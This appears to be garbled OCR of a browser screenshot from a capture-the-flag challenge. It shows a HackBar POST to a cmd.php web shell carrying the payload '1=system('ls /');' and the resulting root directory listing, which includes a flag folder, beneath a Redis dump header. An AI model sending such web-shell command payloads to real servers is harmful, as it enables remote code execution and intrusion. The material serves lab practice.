 不安全 297749ff-c62d-4777-947a-c7e45555c212.node4.buuoj.cn:81/cmd.php
5
REDIS0006�□x□'bin boot dev etc hereisflag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var '�□□D�S' I
php
简
HackBar 元素 控制台 源代码 Cookie Editor CSS 概述 欢迎 内存检查器 网络 h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
http://297749ff-c62d-4777-947a-c7e45555c212.node4.buuoj.cn:81/cmd.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('ls /');
控制台 覆盖范围 问题 搜索
top 筛选器 所有级别 33